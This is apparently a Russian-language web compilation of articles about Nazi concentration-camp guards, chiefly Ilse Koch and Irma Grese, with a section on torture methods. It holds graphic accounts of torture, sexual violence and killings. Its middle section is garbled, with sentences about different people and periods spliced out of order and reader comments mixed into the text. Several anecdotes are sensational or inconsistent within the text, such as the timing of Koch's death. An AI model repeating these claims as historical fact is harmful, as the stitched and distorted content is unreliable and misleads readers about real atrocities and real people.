<p>Судя по всему изуверские развлечения Ильзе Кох стали модными среди ее коллег в других концентрационных лагерях, которые множились в нацисткой империи, как грибы после дождя. Для нее было удовольствием переписываться с женами комендантов других лагерей и давать им подробные инструкции, как превратить человеческую кожу в экзотические переплеты книг, абажуры, перчатки или скатерти для стола.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Однако не стоит думать, что Фрау Абажур были чужды все человеческие чувства. Однажды Ильзе увидела в толпе заключенных высокого статного юношу.</p>
</div></div>
<p> Широкоплечий двухметровый богатырь сразу понравился фрау Кох и она велела охране усиленно откармливать молодого чеха. Через неделю ему выдали фрак и привели в покои госпожи. Она вышла к нему в розовом пеньюаре, с бокалом шампанского в руке.</p>
<p> Однако парень скривился: «– Я никогда не буду спать с тобой. Ты – эсэсовка, а я – коммунист! Будь ты проклята!»</p>
<p>Ильзе влепила нахалу пощечину и тут же вызвала охрану. Юношу расстреляли, а Ильзе велела достать из его тела сердце, в котором застряла пуля, и заспиртовать его. Капсулу с сердцем она поставила на свой ночной столик. Ночами в её спальне частенько горел свет – Ильзе при свете «татуированного» абажура, глядя на мёртвое богатырское сердце, сочиняла романтические стихи…</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Вскоре власти обратили внимание на «людоедское ремесло» госпожи Кох. В конце 1941 года супруги Кох предстали перед судом СС в Касселе по обвинению в «чрезмерной жестокости и моральном разложении». Однако в тот раз садистам удалось избежать наказания. И только в 1944 году состоялся суд, на котором им не удалось уйти от ответственности.</p>
</div></div>
<p>В холодное апрельское утро 1945 года, буквально за несколько дней до освобождения лагеря союзными войсками, Карл Кох был расстрелян во дворе того самого лагеря, где он совсем недавно распоряжался тысячами человеческих судеб.</p>
<p>Овдовевшая Ильзе была виновна в не меньшей степени, чем ее муж. Многие заключенные считали, что Кох совершал преступления под дьявольским влиянием своей жены. Однако в глазах СС вина ее была незначительна. Садистку освободили из под стражи. Тем не менее в Бухенвальд она не вернулась.</p>
<p>После крушения «третьего рейха» Ильзе Кох пряталась, надеясь, что пока ловят «крупную рыбу» в СС и гестапо, про нее все забудут. Она находилась на свободе до 1947 года, когда правосудие наконец настигло ее.</p>
<blockquote>
<p>Попав в тюрьму, Ильзе сделала заявление, в котором уверяла, что была только «слугой» режима. Она отрицала изготовление вещей из человеческой кожи и утверждала, что была окружена тайными врагами рейха, которые оговорили ее, пытаясь отомстить за служебное усердие.</p>
</blockquote>
<p>В 1951 году в жизни Ильзе Кох наступил перелом.</p>
<p> Генерал Лусиус Клей, верховный комиссар американской оккупационной зоны в Германии, своим решением поверг в шок мир по обе стороны Атлантики — как население своей страны, так и Федеративной Республики Германии, возникшей на обломках поверженного «третьего рейха».</p>
<p> Он подарил Ильзе Кох свободу, заявив, что имеются лишь «несущественные свидетельства того, что она приказывала кого-нибудь казнить, а ее причастности к изготовлению поделок из татуированной кожи нет доказательств».</p>
<p>Когда преступница была освобождена, мир отказался поверить в обоснованность этого решения. Вашингтонский адвокат Уильям Денсон, который был обвинителем на суде, приговорившим Ильзе Кох к пожизненному заключению, сказал: «Это чудовищная ошибка правосудия.</p>
<p> Ильзе Кох была одной из самых отъявленных садисток среди нацистских преступников.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Невозможно подсчитать количество людей, желающих свидетельствовать против нее не только потому, что она была женой коменданта лагеря, но и потому, что это проклятое Богом существо».</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/vasilij-aksenov-biografiya-fakty-foto.html" target="_blank" rel="nofollow" class="u94595abbb5ce0e8ec9c7eb56097b40bb"><!-- INLINE RELATED POSTS 1/3 //--><style> .u94595abbb5ce0e8ec9c7eb56097b40bb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u94595abbb5ce0e8ec9c7eb56097b40bb:active, .u94595abbb5ce0e8ec9c7eb56097b40bb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u94595abbb5ce0e8ec9c7eb56097b40bb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u94595abbb5ce0e8ec9c7eb56097b40bb .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u94595abbb5ce0e8ec9c7eb56097b40bb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u94595abbb5ce0e8ec9c7eb56097b40bb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Василий аксенов - биография, факты, фото</span></div></a></div></div></div>
<p>Однако фрау Кох не суждено было насладиться свободой, как только она вышла из американской военной тюрьмы в Мюнхене, она была арестована немецкими властями и снова посажена за решетку. Фемида новой Германии, стремясь как-то загладить вину за массовые преступления нацистов, незамедлительно посадила Ильзе Кох на скамью подсудимых.</p>
<p>Баварское министерство юстиции занялось поиском бывших узников Бухенвальда, добывая новые доказательства, которые позволили бы запереть военную преступницу в камере до конца ее дней. 240 свидетелей давали показания в суде. Они рассказывали о злодеяниях садистки в нацистском лагере смерти.</p>
<p>На этот раз Ильзе Кох судили немцы, во имя которых нацистка, по ее убеждению, верно служила «фатерланду». Она вновь была приговорена к пожизненному заключению. Ей было твердо заявлено, что на этот раз она не сможет рассчитывать на какое-либо снисхождение.</p>
<blockquote>
<p>В тот год 1 сентября в камере баварской тюрьмы она съела свой последний шницель с салатом, связала простыни и повесилась. «Сука Бухенвальда» собственноручно свела счеты с жизнью.</p>
</blockquote>
<p>Источник: <a href="https://nlo-mir.ru/tretiureih/47708-nacistskaja-izvraschenka-ilze-koh.html" rel="nofollow" target="_blank">https://nlo-mir.ru/tretiureih/47708-nacistskaja-izvraschenka-ilze-koh.html</a></p>
<h2>Пытки в концлагерях. Самые страшные пытки в истории человечества</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Irma_greze_-_samaya_zhestokaya_zhenschina_fashistov_3.jpg" alt="" width="640" height="auto" /></p>
<p>Гиммлер решил перенять опыт, попутно от себя присовокупив к списку “стимулов” то, чего не было в советской системе, — “поощрительную” проституцию. Встречались также случаи физического противоборства и саботажа.</p>
<p></p>
<p>Сопротивление приобретало различные формы проявления, одной из которых была взаимопомощь. Высокая смертность на Восточном фронте заставила высшее руководство Рейха несколько пересмотреть свою «демографическую» политику.</p>
<p> Работа в системе СС прельщала молодых немок возможностями карьерного роста и высокими заработными ставками.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В ноябре 1946 года она как военная преступница была передана польским властям по их запросу. Таким образом нацистские палачи пытались запугать остальных заключенных и стимулировать их к доносительству.</p>
</div></div>
<p></p>
<p> Реакция администрации лагеря была безжалостной – казнить 10 человек из барака и жестоко наказать остальных.</p>
<p> Некоторые из них попадали в лагерь за уголовные преступления, другие – в качестве политических заключенных либо в следствие своей нетрадиционной сексуальной ориентации.</p>
<p>Узники тайных тюрем в течение многих лет подвергаются воздействиям карательных органов без предъявления им конкретных обвинений.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>В 1944 году Мандель была переведена на пост начальницы концлагеря Мульдорф, одной из частей концлагеря Дахау, где и прослужила до окончания войны с Германией. Последующая судьба Хильдегард Нойманн неизвестна.</p>
</div></div>
<p> Нойманн покинула лагерь в мае 1945 года и не понесла уголовной ответственности за военные преступления. Хильдегард Нойманн начала свою службу в концентрационном лагере Равенсбрюк в октябре 1944, став сразу обер-надзирательницей.</p>
<p> 10 августа 1945 года Мандель была арестована американскими войсками.</p>
<p>Некоторые до попадания в концлагеря занимались проституцией, поэтому соглашались на схожую работу, но уже за колючей проволокой, без проблем и даже передавали свои навыки неискушенным коллегам.</p>
<p> По воспоминаниям выживших, Мандель была меломанкой и хорошо относилась к музыкантам из оркестра, лично приходила к ним в барак с просьбой что-нибудь сыграть.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Известны случаи, когда Мандель лично на время брала под своё покровительство нескольких заключённых, а когда они ей наскучивали, вносила их в списки к уничтожению.</p>
</div></div>
<p>Коллеги по службе описывали Мандель как «чрезвычайно умного и преданного своему делу» человека.</p>
<p>Дженни-Ванда Баркманн была признана виновной, после чего ей дали сказать последнее слово. Она заявила, «Жизнь действительно большое удовольствие, а удовольствие, как правило, недолго».</p>
<p>Она была настолько жестокой но при этом очень красивой, что женщины-заключенные прозвали её «Прекрасным Призраком».</p>
<blockquote>
<p>Среди прозвищ Ирмы были «Светловолосый дьявол», «Ангел смерти», «Прекрасное чудовище».</p>
</blockquote>
<p>А ты , иуда, пытаешься “писать” историю!</p>
<p>Она о аде на земле и о людях , которые жили в этом аду!!! И только подумать , что эти люди пережили и как погибли миллионы!!!</p>
<p>Она морила голодом своих собак, чтобы потом натравливать их на жертв, и лично отбирала сотни людей для отправки в газовые камеры. Заключённые впоследствии рассказывали, что подвергались жестокому обращению со стороны Данц.</p>
<p> Она избивала их, конфисковывала выданную на зиму одежду. Наиболее известна под псевдонимом как «Фрау Абажур» Получила прозвище «Бухенвальдская ведьма» за жестокие пытки заключённых лагеря.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> В последнюю ночь перед казнью Грезе смеялась и распевала песни вместе со своей коллегой Элизабет Фолькенрат.</p>
</div></div>
<p>Люди помогали в организации побегов и прятали беглецов, нелегально передавали продукты для изголодавшихся узников.</p>
<p>Любая форма сопротивления жестоко пресекалась – пойманных заключенных публично расстреливали, также расправлялись и с их соседями по бараку.</p>
<p>Для пыток над заключенными она использовала эмоциональные и физические методы, забивала насмерть женщин и наслаждалась произвольным отстрелом заключенных.</p>
<blockquote>
<p> В нём Боте получила прозвище «Штуттгофская садистка» из-за жестокого обращения с женщинами-заключёнными. Она также участвовала в отборе женщин и детей в газовые камеры.</p>
</blockquote>
<p> За это время часть арестантов умерла от голода, остальных, и в том числе Максимилиан Кольбе, казнили 14 августа 1941 г. смертельной инъекцией фенола.</p>
<p>Нацисты воспринимали период беременности как помеху работоспособности женщин, а самих младенцев – в качестве нежелательного «продукта».</p>
<p>Немалое количество жертв представляли дети, на которых испытывались смертельные дозы транквилизаторов.</p>
<h3><strong>Список концентрационных лагерей разных стран</strong></h3>
<p>Во всем этом не было сочувствия, а только расчет: тела готовили к тяжелому труду. Как только цикл реабилитации заканчивался, девушки становились частью секс-конвейера.</p>
<p> Она контролировала от 10 до 30 женщин-полицейских и более 20000 женщин-еврейских заключённых. Марш закончился 20-26 февраля 1945 года. В Берген-Бельзене Боте руководила отрядом женщин, состоявшим из 60-и человек и занимавшимся производством древесины.</p>
<p> Общее количество жертв лагеря смерти «Аушвиц-Биркенау» до сих пор не установлено.</p>
<p>Да “благодаря” таким как ты , в итоге и появились все эти ужасы на земле!!!!</p>
<p>Именно из него и была сделана взрывчатка, использованная во время восстания.</p>
<p>После освобождения лагеря была арестована. В мае 1945 года она сбежала в горы в районе её родного города — Мюнцкирхена. Также, именно Мандель принадлежит идея и создание женского лагерного оркестра, встречавшего у ворот новоприбывших заключённых весёлой музыкой.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Мандель лично производила отборы заключённых, и тысячами отправляла их в газовые камеры. Занимая в период 1942—1944 годов пост начальницы женских лагерей концентрационного лагеря Аушвиц-Биркенау, впрямую ответственна за смерть около 500 тысяч женщин-заключённых.</p>
</div></div>
<p>Но была поймана и арестована в мае 1945 при попытке покинуть вокзал в Гданьске.</p>
<p>Дженни бежала из лагеря в 1945 году, когда советские войска начали подходить к лагерю.</p>
<p>17 апреля 1945 года, она была взята в плен англичанами.</p>
<p>Среди украинских политических заключенных большую группу составляли активисты ОУН-УПА.</p>
<h3><strong>Самые страшные пытки в истории человечества. Пытки в концлагерях</strong></h3>
<p>Тогда ей выдавливали ложкой глаза. И слепая, изувеченная она назвала всех, кто был в партизанском отряде. Если же он проявит упорство, то будет медленно и мучительно протыкаться растениями.</p>
<p> Жертву обездвиживали оковами, привязывали к корыту, заставляли есть мед и пить молоко, затем намазывали все тело сладким составом, и опускали в болото.</p>
<p> Предварительное расследование могло вестись с применением других хитроумных механических устройств для медленного расщепления костей пальцев и конечностей и разрыва мускульных связок.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>В качестве орудия казни могли использовать Железную деву, Медного быка, костер или описанный Эдгаром По маятник с острым краем, методично опускавшийся на грудь жертвы дюйм за дюймом.</p>
</div></div>
<p>Даже когда на шею Ирме Грезе набросили петлю, лицо её осталось спокойным. Людей заставляли вручную переносить тяжести, работать на лютом морозе и под палящим солнцем.</p>
<p> Иными словами, человека бьют плетью или подвешивают на дыбу не просто так, а для того, чтобы получить какой-то результат. Юрич это по норвежски написано. В камере оставлено все, как было тогда, в 43-м.</p>
<p> Если перевернуть ту розовую табуретку, стоящую у ног женщины, можно увидеть клеймо гестапо Кристиансанда.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Так пытали с помощью электрических печек. При особенном усердии палачей у человека могли загореться волосы на голове.</p>
</div></div>
<p>Потом повесили за ноги вниз головой.</p>
<p>Она, как говорят, заигрывала с охранявшими её милиционерами и не особо волновалась за свою судьбу. Ничего удивительного! Нельзя забывать все те ужасы дабы не допустить ихнего повторения. Ужасные кадры, ужасные страницы жизни … Как бы этого не хотелось вспоминать, но этого нельзя забывать!</p>
<p>Источник: <a href="https://infovzor.ru/py-tki-v-kontslageryah-samy-e-strashny-e-py-tki-v-istorii-chelovechestva/" rel="nofollow" target="_blank">https://infovzor.ru/py-tki-v-kontslageryah-samy-e-strashny-e-py-tki-v-istorii-chelovechestva/</a></p>
<h2>Красивая, как ангел, и дьявольски жестокая Ирма Грезе</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Irma_greze_-_samaya_zhestokaya_zhenschina_fashistov_4.jpg" alt="" width="640" height="auto" /></p>
<p>Красивая, как ангел, и дьявольски жестокая… Даже мучимые ею заключенные отмечали ее эффектную внешность. Но в сочетании с садистическими наклонностями она скорее отталкивала, чем привлекала. Кто она, Ирма Грезе – надзирательница нацистского концлагеря, вошедшая в список самых жестоких женщин планеты?</p>
<h3>Детство и юность</h3>
<p>Ирма родилась в многодетной крестьянской семье. Отец частенько поднимал руку на мать, да еще до несчастной женщины дошли слухи об его интрижке с дочерью хозяина местного паба. Берта не выдержала, и покончила жизнь самоубийством.</p>
<p> Не от отца ли девочка унаследовала жестокий нрав? Росшая в атмосфере жестокости, она впитала ее и впоследствии применила в жизни.</p>
<p> Жестокость, причем в крайней степени, нужна была ей как воздух, она доставляла ей удовольствие, причем не только чисто психологическое… Но не будем забегать вперед.</p>
<blockquote>
<p>Девочка оставила школу в 15 лет, не закончив ее, и попробовала работать на местном молокозаводе, потом решила пойти в медсестры. Но помощь людям явно не была ее призванием. Параллельно Ирма Грезе входила в женское движение в составе гитлерюгенда.</p>
</blockquote>
<p> В 1942 году она вступила в ряды СС, несмотря на недовольство отца, который, хоть и сам являлся членом НСДАП, отговаривал дочь от такого шага. Обычно женщинам в СС предлагали «работу, не требующую усилий» – надзор за заключенными.</p>
<p> Ирма с охотой приняла это предложение, прошла курсы по подготовке Aufseherin и была отправлена в женский концлагерь Равенсбрюк.</p>
<h3>Тюремная надзирательница</h3>
<p>Далеко не все женщины, прошедшие отбор на должности надсмотрщиц, выдерживали тяготы такой работы. Многие уходили, не выдерживали нервы, некоторые были вынуждены остаться, но испытывали постоянный стресс от окружавшей их жестокости. Однако Ирма осталась в лагере сознательно и по доброй воле.</p>
<p> Поначалу, возможно, ее привлекли действительно неплохие условия труда: возможность проживания, стабильная и высокая оплата. К тому времени ее отец уже женился повторно, и возвращаться в отчий дом девушка не хотела, да, наверное, и не могла – у мачехи у самой было пятеро детей.</p>
<p> Надо было начинать самостоятельную жизнь.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Карьера Ирмы Грезе быстро пошла в гору. Уже в марте 1943 года ее перевели в Биркенау, подразделение концлагеря Аушвиц (Освенцим), где она вскоре стала старшей надзирательницей. Ей было всего двадцать лет, а она была уже вторым лицом после коменданта.</p>
</div></div>
<p>Но девушка не собиралась всю жизнь работать в лагере. Она была действительно одержима идеями фашизма и верила, что такая работа необходима для того, чтобы очистить арийский мир от «грязи». После же, в иной, послевоенной, «светлой» жизни она планировала стать киноактрисой. И, наверное, добилась бы своего, ведь была красива очень «правильной» немецкой красотой…</p>
<h3>Садистические наклонности</h3>
<p>И все же, несмотря на мечты о кинокарьере, не просто так попала Ирма в концлагерь. Ее как магнитом притягивали людские мучения. Ей нравилось причинять боль, наблюдать за физическими страданиями человека. Впоследствии, на процессе, вскрылись многие обстоятельства той страшной реальности.</p>
<p>Выжившие заключенные рассказывали о страшных зверствах: одной из излюбленных забав Грезе было связывать ноги рожающей женщины и наблюдать за ее мучениями.</p>
<p> «Светловолосый дьявол» или «прекрасное чудовище», как прозвали ее узники, она любила натравливать на людей голодных собак. Таким образом в день могло быть убито до тридцати узников.</p>
<p> Приятным досугом для нее было также присутствие при различных операциях, проводимых Йозефом Менгеле. Особенно нравилось ей удаление женских грудей.</p>
<h3>Ориентация</h3>
<p>Многие женщины из Освенцима и концлагеря Берген-Бельзен, куда Ирма была переведена в 1945 году и где была арестована, свидетельствовали о ее лесбийских наклонностях.</p>
<p> Грезе заранее выбирала жертву – обычно красивую молодую девушку, насиловала ее, перед этим внеся в списки обреченных на смерть в газовой камере – чтобы «замести следы» – ведь связь с человеком «неарийского происхождения», тем более такого рода, не могла быть одобрена.</p>
<p>Ирму явно раздирали страсти, она была настоящей нимфоманкой, ей приписывали связь с комендантом Йозефом Крамером, с «Ангелом смерти Освенцима» Йозефом Менгеле, известным своими кошмарными опытами над заключенными.</p>
<blockquote>
<p> Возможно, ее сексуальная одержимость и была впоследствии сильно преувеличена, но несомненно одно – этот «ангел смерти» действительно наслаждался мучениями других людей. Конечно, такая активная интимная жизнь не могла остаться без последствий.</p>
</blockquote>
<p> Однажды Ирма забеременела и заставила одного из заключенных, хирурга, сделать ей нелегальный аборт.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/oporno-dvigatelnaya-sistema-cheloveka.html" target="_blank" rel="nofollow" class="u677cf629737ee13ebceae26dbb264499"><!-- INLINE RELATED POSTS 2/3 //--><style> .u677cf629737ee13ebceae26dbb264499 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u677cf629737ee13ebceae26dbb264499:active, .u677cf629737ee13ebceae26dbb264499:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u677cf629737ee13ebceae26dbb264499 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u677cf629737ee13ebceae26dbb264499 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u677cf629737ee13ebceae26dbb264499 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u677cf629737ee13ebceae26dbb264499:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Опорно-двигательная система человека</span></div></a></div><h3>Внешность</h3>
<p>И все же нельзя не признать – Грезе была красива, фантастически красива, даже по нынешним временам, когда стандарты сильно изменились… Заключенная Гизелла Перл утверждала, что это была одна из самых красивых женщин, что когда-либо встречались ей в жизни. Глаза ее были небесно-голубого цвета и на первый взгляд излучали дружелюбие и безобидность.</p>
<p>Ирма была прекрасно осведомлена о своей красоте и старалась ее всячески подчеркнуть. Нарушая устав, она носила специальный узкий жакет голубого цвета – чтобы подчеркнуть глаза и восхитительную фигуру. Любила дорогие духи – женщины из концлагеря впоследствии вспоминали шлейф аромата, сопровождавший ее появление.</p>
<p> Она выделялась среди прочих, сразу привлекала внимание, ей завидовали. Шепотом заключенные обсуждали между собой ее ангельскую внешность, которая сочеталась с такой страшной жестокостью нрава… Даже хлыст, которым она избивала заключенных, был необычным: девушка собственноручно инкрустировала его крупными жемчужинами.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Сочетание красоты и садизма, так ярко характеризующее Ирму Грезе…</p>
</div></div>
<p>Однако образ жизни не может не отражаться на лице человека, и по мере развития карьеры в СС выражение лица Грезе становилось все более отталкивающим. На фотографиях из тюремного заключения и кинохронике судебного процесса мы видим застывшее, словно окаменевшее лицо, не выражающее никакого живого чувства, вообще ничего…</p>
<h3>Процесс и казнь</h3>
<p>В апреле 1945 года Ирма Грезе вместе с начальником концлагеря и другими надзирательницами был взята в плен англичанами. Через несколько месяцев состоялся знаменитый Бельзенский процесс, продолжавшийся с 17 сентября по 17 ноября.</p>
<p> Когда Ирму спросили о причинах всех ее страшных преступлений, она спокойно ответила: «Я должна была обеспечить будущее нашего народа и очистить землю от антисоциалистических элементов!» По рассмотрению обстоятельств дела Ирма Грезе со своими коллегами по лагерю была приговорена к повешению.</p>
<p>Услышав смертный приговор, Ирма совершенно не изменилась в лице.</p>
<p> Другая надзирательница, Иоганна Борман, которая также отличалась особой жестокостью и любила натравливать на узников голодных собак, проходя необходимые перед казнью процедуры, дрожала как осиновый лист, и сказала палачу по-немецки: «У меня тоже есть чувства».</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Да, несомненно, но о них следовало бы вспомнить раньше… Ирма же совершенно не раскаивалась в содеянном, не переживала.</p>
</div></div>
<p> Поняв, что обречена, отправила братьям и сестрам письмо, в котором писала, что с радостью умирает за идеалы нацизма, и что, идя к месту казни, будет держать правую руку у левой груди (вскидывать ее в фашистском приветствии было запрещено). В ночь перед повешением она вместе со своей подругой Элизабет Фолькенрат (ассистенткой Йозефа Менгеле) распевала нацистские песни.</p>
<p>Армейский палач Роберт Кук поначалу наотрез отказался принять участие в повешении Ирмы, однако его непосредственный начальник майор Джером Бердик приказал ему это сделать, и тогда Кук пошел домой и застрелился… Вероятно, молодой парень пожалел совсем молодую девушку, а, возможно, и влюбился в нее. Внешность «белокурого ангела» с душой дьявола вполне позволяет предположить такое развитие событий. Казалось, это просто проклятие – даже лишенная инкрустированного жемчугом кнута и своры голодных овчарок, сидя в тюрьме, Ирма продолжала убивать…</p>
<p>В итоге ассистировал при казни работников концлагеря известный британский палач Альберт Пирпойнт. Как он вспоминал впоследствии, последним словом Ирмы Грезе было «Быстрее», обращенное к нему. Приговор был приведен в исполнения 13 декабря 1945 года. Девушке было всего 22 года, и она была одной из самых молодых казненных нацисток.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Далеко не все смотрительницы тюрем предстали перед судом и были наказаны. Зачастую их личности оставались неизвестными, так как узники даже не знали их точных имен.</p>
</div></div>
<p> Некоторые современные историки пытаются представить надзирательниц в тюрьмах как жертв режима, вынужденных пойти на такую работу из-за определенных жизненных обстоятельств, возможно, давления со стороны… Но Ирма Грезе не была жертвой, она с явным удовольствием доставляла мучения заключенным. Поговаривали даже о том, что она сделала себе абажур из женской кожи.</p>
<p> Так это или не так – достоверно неизвестно, однако такие страшные «сувениры» действительно были в ходу у нацистов, изделиями из кожи заключенных прославилась «Бухенвальдская ведьма» Ильза Кох.</p>
<p>Ирма была захоронена в общей могиле. Впоследствии тела казненных нацистских преступников перенесены были на кладбище. Сначала там были могилы с крестами, но впоследствии, когда данный некрополь стал местом для сбора неонацистов, кресты были снесены, и осталось только ровное поле.</p>
<blockquote>
<p> Однако примерное место захоронения Ирмы Грезе было отмечено ее почитателями, и до сих пор на ее могилу приходят люди.</p>
</blockquote>
<p> Нынешние нацисты воздвигли образ «Белокурого дьявола» на свои знамена… Вероятно, и здесь роль сыграла красота Грезе, которая продолжает очаровывать – и творить зло – даже после смерти</p>
<p>Источник: <a href="http://politika-v-rashke.ru/5269-2/" rel="nofollow" target="_blank">http://politika-v-rashke.ru/5269-2/</a></p>
<h2>«Ангел смерти» фашистских лагерей — самая жестокая женщина СС</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Irma_greze_-_samaya_zhestokaya_zhenschina_fashistov_5.jpg" alt="" width="640" height="auto" /></p>
<p>О приближении Ирмы Грезе узницы узнавали по удушливому запаху духов, который, как облако, окутывал ее фигуру. Должно быть, этот аромат позже преследовал выживших в кошмарах.</p>
<p> Пленницы вспоминают о Грезе как об одной из самых жестоких надзирательниц Аушвица. Ирма Грезе была красавицей — настоящая арийка, она мечтала, что после войны сможет стать актрисой и прославиться.</p>
<p> Вместо этого Ирма попала на виселицу.</p>
<p>Ирма была одной из пяти детей в семье Берты и Альфреда Грезе. Семья была неблагополучная, родители не ладили, и это еще мягко сказано. Когда Ирме было тринадцать, ее мать покончила с собой, выпив соляную кислоту, — она узнала, что муж изменяет ей. Через два года будущая надзирательница бросила школу, прониклась нацистской идеологией и стала яростной активисткой Гитлерюгенда.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Некоторое время юная Грезе искала свое призвание — она недолго проработала помощницей медсестры в эсесовском санатории Хоэнлихен, но это место было для деятельной Ирмы слишком скучным.</p>
</div></div>
<p> И в 18 лет Грезе вступила в женское вспомогательное подразделение СС и переехала на женскую тренировочную базу рядом с Равенсбрюком — женским концентрационном лагерем.</p>
<p> После подготовки Грезе осталась волонтером в лагере и очень скоро получила пост надзирательницы, а чуть позже ее перевели в Аушвиц-Биркенау.</p>
<p>Репутация садистки и нимфоманки прочно закрепилась за Ирмой. Она избивала заключенных до тех пор, пока их лица не превращались в кровавую кашу, пинала их своими остроносыми ботинками до полусмерти, травила женщин голодными собаками и заставляла заключенных держать над головами тяжелые камни, пока их руки не пронзало от боли.</p>
<blockquote>
<p>Вместо униформы Грезе носила обтягивающий голубой жакет, и даже хлыст у нее был с жемчужной инкрустацией. Ее рафинированная внешность тоже была своего рода пыткой для грязных, одетых в одни лохмотья узниц концентрационного лагеря.</p>
</blockquote>
